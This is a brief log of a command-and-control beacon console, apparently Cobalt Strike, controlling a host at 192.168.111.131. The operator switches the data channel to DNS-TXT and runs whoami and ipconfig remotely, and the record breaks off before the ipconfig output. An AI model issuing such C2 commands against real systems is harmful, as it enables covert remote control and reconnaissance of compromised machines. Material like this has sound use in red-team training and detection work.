 Beacon 192.168.111.131@5052 X
beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> shell
[-] shell error: not enough arguments
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 56 bytes
[+] received output:
desktop
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output: